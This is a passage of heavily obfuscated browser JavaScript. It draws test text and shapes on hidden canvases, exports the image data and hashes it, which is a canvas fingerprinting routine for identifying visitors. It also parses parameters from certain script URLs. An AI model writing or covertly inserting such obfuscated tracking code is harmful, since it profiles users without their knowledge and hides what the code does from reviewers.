_0x553356=_0x423b75[_0x2ba977(_0x3ef167._0x4ea0de,0x3c5,_0x3ef167._0x1deea0,_0x3ef167._0x58a47a)+_0x3e3f9b(_0x3ef167._0x557b64,0x1af,0x1b0,_0x3ef167._0x471eca)+_0x2ba977(0xb9,-_0x3ef167._0x3bedaf,0x1cb,_0x3ef167._0x16c270)+_0x3e3f9b(0x3c7,_0x3ef167._0x1ee782,_0x3ef167._0x4c2eca,0x4ad)](_0x2e3204,'t');_0x423b75[_0x2ba977(_0x3ef167._0x26d2d2,0x253,_0x3ef167._0x1e1c27,0x338)+_0x2ba977(_0x3ef167._0x3a93d5,_0x3ef167._0x596092,_0x3ef167._0xc36009,_0x3ef167._0x270801)](_0x553356,-0x1ec1+-0x1ed8+-0xf67*-0x4+0.6500000953999998),_0x423b75[_0x2ba977(0x13a,0xf6,-_0x3ef167._0xf062ff,0x19b)+'rrays'](-0x1123+-0x24c1+0x35e8,-0xb75+0x15a6+0x1*-0xa31,0x6d*-0x5+0x903+0x1*-0x6df);var _0x496321=_0x3f53d6[_0x2ba977(_0x3ef167._0x33661d,_0x3ef167._0x3d14b5,0x355,_0x3ef167._0x4a94c6)+_0x3e3f9b(_0x3ef167._0x397c8c,0x387,_0x3ef167._0x53eb46,0x319)](_0x2ba977(0x301,_0x3ef167._0x43e3c2,_0x3ef167._0x19cc30,_0x3ef167._0x34ba60)+_0x3e3f9b(0x321,_0x3ef167._0x34f9f2,0x2c3,0x2bf));return _0x45a8f7[_0x2ba977(0x303,0x23f,_0x3ef167._0x4a77a3,_0x3ef167._0x72a26b)](_0x421c79,_0x496321);}function _0x12750b(){var _0x5d5d52={_0x2b3832:0xbc};function _0x4316f7(_0x2040b9,_0x2aadae,_0x510740,_0x1c8e67){return _0xf3f610(_0x510740,_0x2aadae-0x18e,_0x510740-_0x5d5d52._0x2b3832,_0x1c8e67-0x11e);}function _0x54e10a(_0x5ae7df,_0x2e905f,_0x7bb563,_0x8ae23a){return _0x352216(_0x5ae7df-_0xa23571._0x4a4934,_0x5ae7df,_0x2e905f-_0xa23571._0x4d91c1,_0x8ae23a-0x1b5);}if(_0x45a8f7[_0x4316f7(_0x1bed60._0x4c630a,0x808,_0x1bed60._0x2ee475,_0x1bed60._0x1469dd)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2d8591,0x7f7,0x90e,_0x1bed60._0x502bac)],_0x45a8f7[_0x54e10a(0x739,0x73a,_0x1bed60._0x1c7f10,0x831)]))_0x168231=_0x52aaaf;else{var _0xb6dbf0=document[_0x54e10a(_0x1bed60._0x32c0d8,_0x1bed60._0x455eaf,0x73c,0x65d)+_0x4316f7(_0x1bed60._0x1350ea,_0x1bed60._0x44eac1,_0x1bed60._0x38d728,0x813)+_0x4316f7(0x671,_0x1bed60._0x599ebf,_0x1bed60._0x551011,0x5f1)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2e9623,0x570,0x5a3,_0x1bed60._0x576e8c)]);_0xb6dbf0[_0x4316f7(0x905,_0x1bed60._0x401c96,_0x1bed60._0x13099d,_0x1bed60._0x951563)]=0x1*0x20ef+-0x1a2d+-0x5d2,_0xb6dbf0['heigh'+'t']=0x2*-0x5cf+-0xc3a+0x1814;var _0x4ff646=_0xb6dbf0[_0x4316f7(_0x1bed60._0xf823ab,_0x1bed60._0x37b2ce,0x8ee,_0x1bed60._0x538c93)+_0x4316f7(_0x1bed60._0x4e767c,_0x1bed60._0x215e40,0x7e2,0x7e0)]('2d');_0x4ff646['rect'](0x71c+-0x1*0x178d+0x1071,-0x1d55+0x10db+-0x2*-0x63d,-0x14d*0xb+-0x102e+0x1e87,0xa2b+-0x147*0x1b+0x185c),_0x4ff646[_0x4316f7(0x7f2,0x681,_0x1bed60._0x441024,_0x1bed60._0x20f616)](0x8*0x17+0x6d*0x4c+-0x2112,-0xa94*0x1+0x23ae+-0x16*0x124,-0x7a9*0x1+0x1660+-0xeb1,0x347*-0x3+0x4af+0x52c),_0xb6dbf0[_0x4316f7(0x6af,0x79e,0x90f,_0x1bed60._0x1426a3)]=_0xb6dbf0[_0x4316f7(0x835,0x79e,_0x1bed60._0x128d94,_0x1bed60._0x357771)],_0xb6dbf0['width']=_0xb6dbf0['width'],_0x4ff646[_0x54e10a(_0x1bed60._0x466875,_0x1bed60._0x181ae5,_0x1bed60._0x1ffc20,_0x1bed60._0x522ba9)+_0x54e10a(0x5fe,0x521,_0x1bed60._0x54c143,0x5da)+'ne']='alpha'+_0x4316f7(_0x1bed60._0x1e9369,_0x1bed60._0x8d229c,_0x1bed60._0x441024,0x80d),_0x4ff646[_0x54e10a(0x56a,_0x1bed60._0x125d8e,_0x1bed60._0x1cf118,0x555)+_0x54e10a(0x599,_0x1bed60._0x232d76,0x6aa,0x6d1)]=_0x45a8f7[_0x54e10a(0x67b,_0x1bed60._0x40e057,0x7f1,_0x1bed60._0x4447dc)],_0x4ff646[_0x54e10a(0x4de,0x54a,_0x1bed60._0x32b769,_0x1bed60._0x2ba780)+_0x4316f7(0x5d9,0x730,0x697,_0x1bed60._0x5af5fd)](0x9b9+-0x1d93+0x143e,0x365*0xa+-0x223*-0xd+-0x3db8,-0x1*0x736+-0x563+-0x1*-0xcd7,-0x10c2+0x2*-0x427+0xc92*0x2),_0x4ff646['fillS'+_0x54e10a(_0x1bed60._0x35033a,_0x1bed60._0x232d76,0x435,_0x1bed60._0x7ea4d7)]=_0x54e10a(0x5dc,0x4f9,_0x1bed60._0x3e0b2f,_0x1bed60._0x19ee64),_0x4ff646[_0x4316f7(_0x1bed60._0x21d896,_0x1bed60._0x5831f4,0x969,_0x1bed60._0x75ab07)]=_0x4316f7(_0x1bed60._0x2b691d,_0x1bed60._0x540388,_0x1bed60._0x196ba8,_0x1bed60._0x3b0eb6)+_0x4316f7(_0x1bed60._0x22abf2,_0x1bed60._0x490a0f,_0x1bed60._0x4cab9f,_0x1bed60._0x3f09d8)+_0x4316f7(0x7f3,_0x1bed60._0x2c34e8,_0x1bed60._0x1915fe,0x693)+'\x20Roma'+'n\x22',_0x4ff646['fillT'+_0x54e10a(_0x1bed60._0x19a6c1,0x4de,_0x1bed60._0x4e153e,0x56d)](_0x45a8f7[_0x4316f7(_0x1bed60._0xae403f,0x564,_0x1bed60._0x2a2ada,0x56b)],0x1a2*0x7+0x2*0x1155+-0x2e16*0x1,-0xaa6+0xc0e+-0x3*0x73),_0x4ff646['fillS'+'tyle']=_0x45a8f7[_0x54e10a(0x700,_0x1bed60._0x21f0ba,0x7bd,_0x1bed60._0x1820ab)],_0x4ff646[_0x4316f7(_0x1bed60._0x14a76d,0x80c,_0x1bed60._0x33c5d2,0x76a)]=_0x45a8f7[_0x4316f7(_0x1bed60._0x3024d6,0x813,_0x1bed60._0x39b536,_0x1bed60._0x105d6e)],_0x4ff646[_0x4316f7(_0x1bed60._0x2c188d,0x82c,0x99a,_0x1bed60._0x2d8591)+_0x54e10a(0x533,_0x1bed60._0x2eba41,_0x1bed60._0x4cd08b,0x5b2)](_0x4316f7(_0x1bed60._0x584e78,0x5f6,0x74d,_0x1bed60._0x3a2282)+_0x4316f7(_0x1bed60._0x44d5a3,_0x1bed60._0x440697,_0x1bed60._0x3b2b11,0x656)+_0x4316f7(0x676,0x559,_0x1bed60._0x466875,0x454)+_0x54e10a(0x4e9,_0x1bed60._0x212ba4,0x778,_0x1bed60._0x8371b9),0x37*-0x91+0xe15+0x1116,0x1*0x8b+0xd4f*-0x1+0xcf1*0x1);var _0x47fbf8=_0xb6dbf0[_0x4316f7(0x78d,_0x1bed60._0x309b73,0x6dd,_0x1bed60._0x2d8591)+_0x4316f7(_0x1bed60._0x1b30e2,_0x1bed60._0x16d103,_0x1bed60._0x2a6321,0x708)](_0x45a8f7[_0x4316f7(_0x1bed60._0x42786e,_0x1bed60._0x50b1d6,_0x1bed60._0x3fb848,_0x1bed60._0x3510b4)]);return _0x421c79(_0x47fbf8);}}function _0x163dc9(){var _0x5259f9={_0x4f8919:0x109},_0x3fb217={_0x216f61:0x1f5},_0x4e0704={_0x211f76:0x10f};function _0x2c6ea6(_0x2a14fd,_0x4de2c9,_0xf3f009,_0x3fb0d3){return _0x352216(_0x2a14fd-0x63,_0x4de2c9,_0x2a14fd- -0x31b,_0x3fb0d3-0x15f);}function _0x29f5ff(_0x23c052,_0xc7d0a1,_0x12a73b,_0x4f83be){return _0xf3f610(_0x4f83be,_0x12a73b- -0x2a7,_0x12a73b-_0x4e0704._0x211f76,_0x4f83be-0x9);}var _0x28663d={'oFybM':function(_0x340a8e,_0x20d453){function _0x13ab65(_0x2acaca,_0x383267,_0x1bbdec,_0x4e22d0){return _0x2883(_0x1bbdec- -_0x3fb217._0x216f61,_0x2acaca);}return _0x45a8f7[_0x13ab65(0x197,0x4e,_0x5259f9._0x4f8919,0xbb)](_0x340a8e,_0x20d453);}};if(_0x45a8f7[_0x29f5ff(0x346,_0x2bc806._0x508130,_0x2bc806._0x24e77b,_0x2bc806._0x344516)]===_0x45a8f7[_0x29f5ff(_0x2bc806._0x4c00ac,-0x48,0x126,_0x2bc806._0x239411)]){var _0x5696da=_0x27282b[_0x55326b][_0x29f5ff(0xcc,0x385,0x227,0x2df)+_0x29f5ff(0x282,_0x2bc806._0x15822d,0x1a8,_0x2bc806._0x2fc9eb)](-0x1b9c+-0x142d+0x2fd9);_0x28663d[_0x2c6ea6(-_0x2bc806._0x11a04b,-0xb3,-_0x2bc806._0x26b1ec,-_0x2bc806._0x2abc6e)](_0x5696da[_0x2c6ea6(_0x2bc806._0x3b5107,0x19d,0x164,0x7e)+'h'],0x647*0x1+-0x550+-0xf6)&&(_0x320739+='0'),_0x2a80fe+=_0x5696da;}else{var _0x3a0ba8=document[_0x2c6ea6(_0x2bc806._0x2fccfe,_0x2bc806._0x56f024,_0x2bc806._0x1c4811,_0x2bc806._0x13fdf6)+_0x2c6ea6(0xa7,0x14c,0x1f1,0x11b)+_0x29f5ff(_0x2bc806._0x20b8fe,0x2da,_0x2bc806._0x2ed440,_0x2bc806._0x21bae8)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x138920,0xd3,_0x2bc806._0x1e14ea,0x27e)]);_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x21f205,0x3a,0x14f,_0x2bc806._0xdeb9e9)]=0x38*0xa3+-0x3*-0xc6f+0x4d5*-0xf,_0x3a0ba8[_0x2c6ea6(0x16,-_0x2bc806._0x4ecc37,-0x61,0x16f)+'t']=-0x1fd*-0x3+-0x258c*0x1+-0x2003*-0x1;var _0x32c804=_0x3a0ba8[_0x2c6ea6(0x15c,0x19e,_0x2bc806._0x548123,_0x2bc806._0x553048)+_0x2c6ea6(_0x2bc806._0x2f01cc,-_0x2bc806._0x5cf0b8,_0x2bc806._0x1cea9e,_0x2bc806._0x292a1a)]('2d');_0x32c804[_0x29f5ff(_0x2bc806._0x82521a,_0x2bc806._0x4bd067,_0x2bc806._0x21c2ce,0x332)](0x1*-0x1cfa+0xff7+0xd03*0x1,-0x130d+0x6*-0x5c9+-0x35c3*-0x1,-0x1832+-0xb80+0x2*0x11de,-0x1a6+0x14f5+0x1*-0x1345),_0x32c804[_0x2c6ea6(_0x2bc806._0x33f579,_0x2bc806._0x5ba2f9,-_0x2bc806._0x21a56d,0x161)](0x87*-0x47+-0x1*0x18d+0x2700,-0x9*0xc5+-0x170b+0x1dfa*0x1,0x204*-0x2+-0x83d+-0x1*-0xc4b,-0x34c+-0x2*0xd48+0x1de2),_0x3a0ba8[_0x29f5ff(_0x2bc806._0x41e355,_0x2bc806._0x2cc544,0x369,_0x2bc806._0x10e272)]=_0x3a0ba8['width'],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x3c9fb7,_0x2bc806._0x6742f7,_0x2bc806._0xd50491,_0x2bc806._0x2d455d)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x191e6a,_0x2bc806._0x4304fe,_0x2bc806._0x153f3a,0x26f)],_0x32c804[_0x2c6ea6(-_0x2bc806._0x27a740,_0x2bc806._0x472418,-0x32,-0x168)+_0x29f5ff(_0x2bc806._0x69282d,0xe9,_0x2bc806._0x463893,_0x2bc806._0xd52f31)+'ne']=_0x29f5ff(_0x2bc806._0x5238d5,0xee,0x131,0x1ea)+_0x29f5ff(_0x2bc806._0x517ec1,0x277,_0x2bc806._0xd03fdb,_0x2bc806._0x302414),_0x32c804['fillS'+_0x29f5ff(0x2e2,_0x2bc806._0x379178,0x20f,0x177)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x11f0f1,_0x2bc806._0x1ce467,0x317,0x450)],_0x32c804[_0x29f5ff(_0x2bc806._0x15c615,0x314,_0x2bc806._0x271d60,_0x2bc806._0x56dfdc)+_0x2c6ea6(0xfe,_0x2bc806._0x48294d,_0x2bc806._0x5720f2,0x1a7)](-0x2321+-0x2*0x124d+0x481f,0x971+0x1*0x1b05+0x1*-0x2475,0x71e*0x5+0x11d3+0x1*-0x352b,0x47*-0x26+-0x2d*-0xd9+-0x9*0x30f),_0x32c804[_0x29f5ff(_0x2bc806._0x3f600f,_0x2bc806._0x266251,0x282,0x255)+_0x2c6ea6(0x12,_0x2bc806._0x3dbaa9,-0x138,0xfe)]=_0x2c6ea6(-_0x2bc806._0x261263,-0x84,-_0x2bc806._0x3f0adc,_0x2bc806._0x24fb45),_0x32c804[_0x29f5ff(_0x2bc806._0x3a9624,0x449,0x3d7,_0x2bc806._0x2634d0)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0xa11e8,0xeb,0x1e6,0x32c)],_0x32c804[_0x29f5ff(_0x2bc806._0x41092a,_0x2bc806._0x3c0611,_0x2bc806._0x222269,_0x2bc806._0x367253)+_0x29f5ff(0x141,0x265,_0x2bc806._0x2fccfe,0x3b)](_0x29f5ff(0xfe,_0x2bc806._0x38660a,0x1c1,0xf3)+_0x29f5ff(0x2de,0x345,_0x2bc806._0x31b127,0x2ce)+'ank\x20g'+'ly\x20😃',-0x97*-0x2e+-0x38d+-0x1793,0x510+0xf*0x1fb+-0xb92*0x3),_0x32c804[_0x29f5ff(_0x2bc806._0x51437a,_0x2bc806._0x2d41de,_0x2bc806._0x1a3522,0x109)+'tyle']=_0x2c6ea6(-0x36,-_0x2bc806._0x539e92,-_0x2bc806._0x268420,0x75)+_0x29f5ff(_0x2bc806._0xde6e71,0x207,_0x2bc806._0x22da5b,0x32a)+_0x2c6ea6(0xdc,_0x2bc806._0x45e84c,0x106,0x7d)+'0,\x200.'+'2)',_0x32c804[_0x2c6ea6(0x1da,_0x2bc806._0x50489e,0x2f7,_0x2bc806._0x502b54)]=_0x45a8f7[_0x2c6ea6(0x1e1,_0x2bc806._0x509255,_0x2bc806._0xf6d7df,_0x2bc806._0x459f5c)],_0x32c804[_0x2c6ea6(_0x2bc806._0x2fa2a3,0x314,_0x2bc806._0x29be53,_0x2bc806._0x287889)+_0x2c6ea6(-_0x2bc806._0x5cf0b8,_0x2bc806._0x4c00ac,-_0x2bc806._0x489ea5,-_0x2bc806._0x161ef6)](_0x45a8f7['PrZpp'],0x1203+0xec9+-0x20c8,-0xf6a+0x5*0x371+-0x19e),_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,0x170,0x230,0x182)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,_0x2bc806._0xaec864,_0x2bc806._0x5b4e21,0x2a8)],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x568d84,_0x2bc806._0x33b000,_0x2bc806._0xd50491,0x420)]=_0x3a0ba8['width'],_0x32c804[_0x2c6ea6(_0x2bc806._0x3ebf55,0x27d,0x7f,_0x2bc806._0x1fe5cf)+_0x2c6ea6(-_0x2bc806._0x3205e1,-0x16d,-0x16e,-0x31)+'osite'+_0x2c6ea6(0x1d2,_0x2bc806._0x4fd0a1,_0x2bc806._0x2d0b39,0x27e)+_0x29f5ff(_0x2bc806._0x16963a,_0x2bc806._0x45526d,_0x2bc806._0x262db6,_0x2bc806._0x5844cc)]=_0x2c6ea6(_0x2bc806._0x3c046d,0x64,0xaa,_0x2bc806._0x5c7efa)+_0x2c6ea6(_0x2bc806._0x2a1ac5,0x230,0x261,_0x2bc806._0x54367c),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x475ed1,_0x2bc806._0x3eafbd,0x115)+_0x29f5ff(_0x2bc806._0x2bcef3,_0x2bc806._0x3111d1,0x20f,0x1cf)]=_0x45a8f7[_0x29f5ff(0x2b5,0x314,_0x2bc806._0x5ba9a5,_0x2bc806._0x2c9c71)],_0x32c804['begin'+_0x2c6ea6(_0x2bc806._0xe07281,0xa3,-_0x2bc806._0x41e765,_0x2bc806._0x395b74)](),_0x32c804[_0x2c6ea6(_0x2bc806._0x5ba2f9,_0x2bc806._0x3c046d,_0x2bc806._0x553831,0x1c5)](0x16ad+0x486+-0x1b0b,-0x329+0x1*0x26ab+-0x2*0x11ad,-0x2698+-0x1cd*-0x11+0x823,0xea1+-0x1380+0x4df,0x1cd5+0x22cf+-0x3f9e+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x1c8072,-0xcd,-0x9b,_0x2bc806._0x582590)+'Path'](),_0x32c804[_0x29f5ff(_0x2bc806._0x16c6e2,0x2e6,_0x2bc806._0x5a7132,_0x2bc806._0x1162c1)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x5e191a,_0x2bc806._0x3eafac,_0x2bc806._0x1f2a9c,_0x2bc806._0x1743e3)]),_0x32c804[_0x29f5ff(_0x2bc806._0x3e9c40,_0x2bc806._0x364c67,0x282,_0x2bc806._0x4fe69b)+_0x29f5ff(_0x2bc806._0x295024,0x179,_0x2bc806._0x2730d1,_0x2bc806._0x2f8d47)]=_0x29f5ff(0x219,-_0x2bc806._0x45784c,_0x2bc806._0x3ee571,-0x33),_0x32c804[_0x29f5ff(0x13f,0x318,0x200,0xe8)+'Path'](),_0x32c804[_0x29f5ff(0x1ff,_0x2bc806._0x36cccd,_0x2bc806._0x183c30,0x25e)](-0x42*0x35+0x1*0x40d+0x9ed,-0x17f0+-0x17ed+0x1*0x3005,-0x69e+0x137*-0x5+0xcd9,-0x221b+-0x15*-0xe+-0xb*-0x2ff,0x118c*-0x1+0x10e5+0xad+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x285163,-_0x2bc806._0x1bfa4d,-_0x2bc806._0x25137b,-0x109)+'Path'](),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(_0x2bc806._0x37d7fb,-0xf6,0x5f,0x28)]),_0x32c804[_0x29f5ff(_0x2bc806._0x69c147,0x2ca,_0x2bc806._0x5bf636,0x34b)+_0x29f5ff(0x1ac,_0x2bc806._0x530ecb,_0x2bc806._0x2730d1,_0x2bc806._0x319980)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x78bf88,_0x2bc806._0xdbb154,0x26a,_0x2bc806._0x2f68a4)],_0x32c804[_0x2c6ea6(_0x2bc806._0x1aa06b,_0x2bc806._0x12a184,0x2b,_0x2bc806._0x7c2c3c)+_0x2c6ea6(_0x2bc806._0xe07281,0x9f,0xd8,-0x22)](),_0x32c804[_0x29f5ff(0x392,0x185,_0x2bc806._0x60bff0,_0x2bc806._0x464ebb)](0xe12*0x1+-0x21c7+-0x13f1*-0x1,0x4*0x87b+-0x1b2d+-0x66f,-0xac1+0xc*-0x177+0x1c7d,0x1*-0x1619+-0x23*-0xd3+-0x6c0,-0xdc*-0x12+0x253d+0x1*-0x34af+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x1ba,_0x2bc806._0x26744c,_0x2bc806._0x3dc4a5,_0x2bc806._0x42804e)+_0x29f5ff(0x3cb,_0x2bc806._0x4dbc78,0x2c3,0x293)](),_0x32c804[_0x29f5ff(_0x2bc806._0x1a4490,_0x2bc806._0x532cb2,_0x2bc806._0x5a7132,0x4ff)](_0x45a8f7[_0x2c6ea6(0x59,0xca,_0x2bc806._0x3fb55f,_0x2bc806._0x55c492)]),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x289565,-_0x2bc806._0xad7696,0x179)+'tyle']=_0x45a8f7[_0x2c6ea6(0x2,0x39,0xef,-_0x2bc806._0x464fc0)],_0x32c804['arc'](0xae1+-0x1d0e*0x1+-0x1269*-0x1,0xdca+0x12f*0x1+-0xebd,0x1*0x1819+0x1*-0xfbf+-0x81e,0x43a*-0x1+0xa65*0x1+-0x62b*0x1,0x1d8*-0x8+0xaa9*0x3+-0x1135+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x10f,0x2b7,0x252,_0x2bc806._0x5e5df5)](0x1*-0x1544+0x1*0x208d+0x1*-0xb0d,-0x1012+0x248c*-0x1+0x8cf*0x6,0x7ac*-0x1+-0x260e+0x386*0xd,-0x41*-0x2f+-0x17f0+0xc01,0x2431+-0xc*0x2ef+-0xd*0x13+0.2831853072000001,!![]),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(-_0x2bc806._0x268a1d,_0x2bc806._0x3da5c9,0x2d,-_0x2bc806._0x46504e)]);var _0x51cac0=_0x3a0ba8[_0x2c6ea6(0x1d7,0xad,0xed,0x100)+_0x2c6ea6(0x12e,_0x2bc806._0x37ff20,0x116,-_0x2bc806._0x5edfbe)](_0x2c6ea6(0x163,_0x2bc806._0x233f93,_0x2bc806._0x335af4,0x8a)+'/png');return _0x45a8f7[_0x29f5ff(_0x2bc806._0x6742f7,0x3ef,0x368,0x4a7)](_0x421c79,_0x51cac0);}}function _0x273de8(_0x4ee627){var _0x5bc2d0={_0x83463:0x2de,_0xbd9435:0x9b};function _0x2f940a(_0x2efe4c,_0x4b0e3a,_0x345321,_0x92dd73){return _0x352216(_0x2efe4c-0x17d,_0x4b0e3a,_0x92dd73- -0x363,_0x92dd73-0x141);}function _0x49f060(_0xaae8d5,_0x4c552c,_0x53ca77,_0x5600fa){return _0xf3f610(_0x53ca77,_0x4c552c-0x14f,_0x53ca77-0x176,_0x5600fa-0x12b);}var _0x3146c0={'UDfTz':function(_0x4c73ad,_0x2c5a21){return _0x4c73ad!==_0x2c5a21;},'yvaXX':function(_0x234f2d,_0xc2c45c){return _0x45a8f7['cxxlE'](_0x234f2d,_0xc2c45c);},'FJAxs':function(_0x27b78b,_0x4712f1){var _0x42412b={_0x2e8c57:0x4c};function _0x1f41a9(_0x45e211,_0x2268bb,_0xee15c6,_0x16aff9){return _0x2883(_0xee15c6- -_0x42412b._0x2e8c57,_0x2268bb);}return _0x45a8f7[_0x1f41a9(_0x5bc2d0._0x83463,0xe2,0x1d3,_0x5bc2d0._0xbd9435)](_0x27b78b,_0x4712f1);}};if(_0x45a8f7['KyDAd']===_0x45a8f7['dkgDO']){var _0x355ec5=_0x4c17a5[_0x4368e3]['src']||'';if(_0x3146c0[_0x2f940a(_0x261905._0x584148,0x84,_0x261905._0x16d3fe,0x195)](_0x355ec5[_0x49f060(0x5f9,0x56b,0x51c,0x504)+'Of'](_0x2f940a(-_0x261905._0x4fc025,_0x261905._0xf5896d,-_0x261905._0x488dcd,-_0x261905._0x5c9e1d)+'y.pus'+_0x49f060(0x60f,0x5f8,0x5a0,_0x261905._0x18fedd)+_0x49f060(_0x261905._0x317389,_0x261905._0x4cc1d2,0x7d2,0x7ad)+_0x2f940a(0x15d,0x77,-_0x261905._0xba3c08,_0x261905._0x362b13)+_0x49f060(_0x261905._0x4bb696,_0x261905._0x50ddca,_0x261905._0x243954,0x596)+_0x49f060(_0x261905._0x54d3e5,_0x261905._0x394a82,0x456,_0x261905._0x11a8a8)),-(0x20bf+0x1932+-0x39f0))){var _0x5154c3=_0x355ec5['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5154c3)return _0x3146c0[_0x2f940a(-_0x261905._0x2ea05e,-0x170,_0x261905._0x26f791,-_0x261905._0x8e56a0)](_0x2433cc,_0x5154c3[0x1f4+-0xd98+-0xba5*-0x1]);}}else{var _0x263f4a=_0x45a8f7[_0x2f940a(_0x261905._0x142ea0,-_0x261905._0x1fea4d,-_0x261905._0x15d1c0,-0x58)][_0x2f940a(-_0x261905._0x586ada,-0x166,-0x1c4,-0x51)]('|'),_0x2ae2ac=-0x14*0xd3+-0x2530+0x394*0xf;while(!![]){switch(_0x263f4a[_0x2ae2ac++]){case'0':var _0x176828=_0x1b22b8[_0x2f940a(-_0x261905._0x4865f3,0xe6,_0x261905._0x3246ed,0x114)+_0x49f060(0x542,0x675,_0x261905._0x193e9c,_0x261905._0x46da07)]('2d');continue;case'1':_0x176828[_0x2f940a(-_0x261905._0x1ab528,_0x261905._0x33f3a7,0xfe,-_0x261905._0x4e3217)+_0x49f060(_0x261905._0x325362,0x6b9,_0x261905._0x20d1a4,0x6bd)]();continue;case'2':_0x1b22b8['toBlo'+'b'](function(_0x45adb5){var _0x50668d={_0x3abba1:0x5ea,_0x35fbe3:0x527,_0x439b4f:0x5a8},_0x213876={_0x2a8004:0x1a2,_0x5245c5:0x17e},_0x47c9fe={_0x34dcc8:0x11a},_0x17a013={_0x276cdc:0xa3};function _0x1aa3a0(_0x57270d,_0x3f57ee,_0x59b87e,_0x4e089d){return _0x49f060(_0x57270d-0x72,_0x4e089d- -0x25c,_0x3f57ee,_0x4e089d-_0x17a013._0x276cdc);}function _0x2236a9(_0x507924,_0x4bf040,_0x5912da,_0x993175){return _0x49f060(_0x507924-0x1ef,_0x507924- -_0x47c9fe._0x34dcc8,_0x4bf040,_0x993175-0x137);}_0x45adb5[_0x1aa3a0(0x5d7,_0x543270._0x1b734e,0x312,_0x543270._0x5c7cd0)+_0x1aa3a0(0x34f,0x48f,_0x543270._0xc8e6f6,0x4af)+'r']()['then'](function(_0x233dd9){function _0x408911(_0x32003a,_0x34fb15,_0x489a4e,_0x16b02b){return _0x2236a9(_0x34fb15- -_0x213876._0x2a8004,_0x32003a,_0x489a4e-0x18e,_0x16b02b-_0x213876._0x5245c5);}_0x3146c0[_0x408911(_0x50668d._0x3abba1,_0x50668d._0x35fbe3,0x47c,_0x50668d._0x439b4f)](_0x4ee627,_0x3146c0['yvaXX'](_0x5d7982,_0x233dd9));});},_0x49f060(_0x261905._0x27d7e8,0x756,_0x261905._0x53c63f,0x874)+_0x49f060(0x41c,_0x261905._0x5d465a,0x4fe,0x48e),-0x9*-0x3f9+-0x25f*-0xd+-0x1*0x4293);continue;case'3':_0x176828['begin'+_0x49f060(0x579,_0x261905._0x1530ff,0x7c5,_0x261905._0x3706a2)]();continue;case'4':_0x176828[_0x2f940a(-_0x261905._0x14bf18,_0x261905._0x27a5ff,0x163,_0x261905._0x2e7a94)+'tyle']=_0x45a8f7['VxUwT'];continue;case'5':_0x176828[_0x2f940a(_0x261905._0x3a7f81,0x227,_0x261905._0x15759e,_0x261905._0x372a8c)+_0x2f940a(0x27,-_0x261905._0xc20b29,-_0x261905._0x2fac90,-_0x261905._0x3321fc)]('Cwm\x20f'+_0x49f060(_0x261905._0x49f936,_0x261905._0x15bc2d,_0x261905._0x5a7a3b,_0x261905._0x45368a)+_0x2f940a(_0x261905._0x136b6e,_0x261905._0x18273f,_0x261905._0x38a34e,_0x261905._0x42866c)+_0x2f940a(_0x261905._0xf3a211,0x66,0x107,-_0x261905._0x341132),0x1592+-0x239d+-0xe0f*-0x1,0xa0f*0x3+0x4f9*-0x5+-0x523);continue;case'6':_0x176828['arc'](0x5ae+-0x2289+0xe93*0x2,-0x14b*0x5+0x19ba+-0x1*0x12df,-0x12c9*0x1+-0x1718+0x2a13,-0x65a+-0x7e2*0x1+-0x38f*-0x4,-0x261d+-0x1836*0x1+0x3e59+0.2831853072000001,!![]);continue;case'7':_0x176828[_0x2f940a(_0x261905._0x4581ad,0x112,-0x176,-_0x261905._0x494877)+'Path']();continue;case'8':_0x176828[_0x2f940a(-0xde,-0x16f,-_0x261905._0x3eb941,-_0x261905._0x192dcc)+_0x2f940a(0x192,0x1f2,-_0x261905._0x22c7a7,0xb6)](0xa5*-0x32+0x255e+-0x4a7,-0x1baa*0x1+-0x1f81*0x1+-0x1c*-0x21d,0x37b+-0xc46*-0x1+-0xf83,-0x1*0x13c7+-0xa6e+0x1e49);continue;case'9':_0x1b22b8['heigh'+'t']=0x1*-0xf9d+0x166*0x2+0xd5d;continue;case'10':_0x176828[_0x49f060(_0x261905._0x54893f,0x678,0x504,0x6d9)+_0x49f060(0x56c,_0x261905._0x447db0,0x6bd,0x555)]=_0x45a8f7[_0x49f060(0x513,_0x261905._0x24d5ff,0x6f1,0x54a)];continue;case'11':_0x176828[_0x2f940a(0xc4,_0x261905._0x4fac75,0xd6,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0x24a74f,-_0x261905._0x1c261f,-_0x261905._0x5d384c,-0x36)]=_0x45a8f7[_0x49f060(_0x261905._0x5c92c5,0x767,0x5ee,_0x261905._0x183ade)];continue;case'12':_0x176828['fillS'+_0x49f060(_0x261905._0xd1cb19,0x605,_0x261905._0x107c92,0x63b)]=_0x49f060(0x5dd,_0x261905._0x766b7e,0x7ce,0x5d2)+_0x2f940a(_0x261905._0x3ec717,0x36,0x33,_0x261905._0x5eab9d)+_0x49f060(0x4fc,_0x261905._0x250f08,0x586,0x7b8);continue;case'13':_0x176828[_0x49f060(0x70c,0x7ed,0x8ac,_0x261905._0x14446c)+_0x49f060(0x57c,_0x261905._0x43646b,0x4d5,0x6d5)](_0x49f060(0x700,_0x261905._0x4a2628,_0x261905._0x2eb4ea,_0x261905._0x9230e7)+_0x49f060(_0x261905._0x2464bf,_0x261905._0x1fcd83,_0x261905._0x1cc89e,_0x261905._0x40c43d)+_0x2f940a(0x1a8,-_0x261905._0x5be621,-_0x261905._0xee448d,0xff)+_0x49f060(_0x261905._0x6ab56,0x5da,_0x261905._0x11c4b2,0x4bd),-0xa9d